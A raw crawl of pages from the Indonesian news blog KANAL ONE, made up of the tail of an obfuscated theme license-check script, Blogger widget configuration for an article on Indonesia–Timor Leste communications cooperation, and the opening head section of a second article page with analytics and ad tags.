x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5uOQFJLHKQYh62iRTVyPuHTxc2vA:1768531141278';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html', 'canonicalUrl': 'https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/3498882288206307264/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3498882288206307264', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/s72-w640-c-h368/kominfo-menteri-budi-arie-menteri-rdtl.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w640-h368/kominfo-menteri-budi-arie-menteri-rdtl.jpg', 'pageName': 'Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara', 'pageTitle': 'KANAL ONE: Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara', 'metaDescription': 'Kerja sama sektor komunikasi dan informatika menjadi salah satu bahasan dalam pertemuan Presiden Joko Widodo dengan Perdana Menteri Republik ....'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara', 'description': 'Kerja sama sektor komunikasi dan informatika menjadi salah satu bahasan dalam pertemuan Presiden Joko Widodo dengan Perdana Menteri Republik ....', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w640-h368/kominfo-menteri-budi-arie-menteri-rdtl.jpg', 'url': 'https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3498882288206307264}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3498882288206307264', 'title': 'Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w640-h368/kominfo-menteri-budi-arie-menteri-rdtl.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games', 'id': 2579977173699467447}, {'title': 'Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram', 'id': 2008982881065675679}, {'title': 'Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional', 'id': 126613483262644453}, {'title': 'Mengenal Kitab Silahul Mukmin', 'id': 1228273179071649900}, {'title': 'Nataru 2025\u20132026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen', 'id': 5734815375524571839}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html
body_size: 205291
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/3175223981709410495/comments/default" />
